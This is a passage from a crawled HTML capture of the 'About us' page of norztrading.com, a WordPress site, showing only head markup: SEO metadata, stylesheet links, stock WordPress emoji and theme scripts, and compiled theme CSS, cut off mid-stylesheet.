

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://norztrading.com/about/
body_size: 51140
content:
<!doctype html >
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>About us | norztrading.com</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://norztrading.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="norztrading.com was founded by a handful of experienced industry professionals from Scandinavia."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://norztrading.com/about/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="About us | norztrading.com" />
<meta property="og:description" content="norztrading.com was founded by a handful of experienced industry professionals from Scandinavia." />
<meta property="og:url" content="https://norztrading.com/about/" />
<meta property="og:site_name" content="norztrading.com" />
<meta property="og:updated_time" content="2023-07-26T22:58:57+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="About us | norztrading.com" />
<meta name="twitter:description" content="norztrading.com was founded by a handful of experienced industry professionals from Scandinavia." />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://norztrading.com/#organization","name":"norztrading.com","url":"https://norztrading.com","email":"norz","logo":{"@type":"ImageObject","@id":"https://norztrading.com/#logo","url":"https://norztrading.com/wp-content/uploads/2022/02/cropped-norzprofile.png","contentUrl":"https://norztrading.com/wp-content/uploads/2022/02/cropped-norzprofile.png","caption":"norztrading.com","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://norztrading.com/#website","url":"https://norztrading.com","name":"norztrading.com","publisher":{"@id":"https://norztrading.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://norztrading.com/about/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://norztrading.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://norztrading.com/about/","name":"About"}}]},{"@type":"AboutPage","@id":"https://norztrading.com/about/#webpage","url":"https://norztrading.com/about/","name":"About us | norztrading.com","datePublished":"2021-11-26T14:37:37+00:00","dateModified":"2023-07-26T22:58:57+00:00","isPartOf":{"@id":"https://norztrading.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://norztrading.com/about/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.affiliatable.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="norztrading.com &raquo; Feed" href="https://norztrading.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="norztrading.com &raquo; Comments Feed" href="https://norztrading.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/norztrading.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://norztrading.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://norztrading.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://norztrading.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-ubuntu-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://norztrading.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Exo+2%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CNunito+Sans%3A900%2C400%2C700%7CDM+Sans%3A700%2C400%2C900%7CUbuntu%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://norztrading.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='typicons-css' href='https://norztrading.com/wp-content/plugins/td-composer/assets/fonts/typicons/typicons.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://norztrading.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://norztrading.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-clean-white-css' href='https://norztrading.com/wp-content/plugins/ubermenu/pro/assets/css/skins/cleanwhite.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://norztrading.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://norztrading.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://norztrading.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all' />
<script type='text/javascript' src='https://norztrading.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://norztrading.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://norztrading.com/wp-json/" /><link rel="alternate" type="application/json" href="https://norztrading.com/wp-json/wp/v2/pages/57" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://norztrading.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://norztrading.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://norztrading.com/?p=57' />
<link rel="alternate" type="application/json+oembed" href="https://norztrading.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorztrading.com%2Fabout%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://norztrading.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorztrading.com%2Fabout%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.4.12 stt:1,38,50;" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:15px; color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#10bf6b; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#10bf6b; }
 .ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#10bf6b; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:15px; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#020202; }
 .ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:700; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#212121; font-size:15px; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-target { font-size:16px; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Ubuntu', serif; font-weight:400; }
 .ubermenu-main .ubermenu-badge { font-size:12px; font-weight:700; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 806 */    .ubermenu .ubermenu-item-806 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text { padding-left:34px; }
/* 212 */    .ubermenu .ubermenu-item-212 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text { padding-left:34px; }
             .ubermenu .ubermenu-item-212 > .ubermenu-target > .ubermenu-badge { background-color:#10bf6b; color:#ffffff; }
/* 1806 */   .ubermenu .ubermenu-item-1806 > .ubermenu-target > .ubermenu-badge { background-color:#37b24f; color:#ffffff; }
/* 2220 */   .ubermenu .ubermenu-item-2220 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text { padding-left:34px; }
/* 2391 */   .ubermenu .ubermenu-item-2391 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text { padding-left:34px; }
/* 2444 */   .ubermenu .ubermenu-item-2444 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text { padding-left:34px; }
/* 2656 */   .ubermenu .ubermenu-item-2656 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text { padding-left:34px; }
/* 3105 */   .ubermenu .ubermenu-item-3105 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text { padding-left:34px; }
/* 3314 */   .ubermenu .ubermenu-item-3314 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text { padding-left:34px; }
/* 3442 */   .ubermenu .ubermenu-item-3442 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text { padding-left:34px; }
/* 3755 */   .ubermenu .ubermenu-item-3755 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text { padding-left:34px; }
/* 4167 */   .ubermenu .ubermenu-item-4167 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text { padding-left:34px; }

/* Status: Loaded from Transient */

</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"90413085a2","wpRestUrl":"https:\/\/norztrading.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--lightning-path-primary: #594cb5;--lightning-path-accent: #2f3168;--lightning-path-dark: #000b39;--lightning-path-light: #7c8efc;--lightning-path-lighter: #e2e5f7;--lightning-path-off-white: #f3f4fd;--lightning-path-gray: #9a98ac;--blck-custom-color-1: #052c54;--blck-custom-color-2: #f83aff;--blck-custom-color-3: #7c89a0;--blck-custom-color-4: #5325ea;--accent-color: #fff;--green: #13c636;--red: #DB1E2A;}
    </style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/norztrading.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/norztrading.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#10bf6b";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a493a20933";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f3f7fa;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
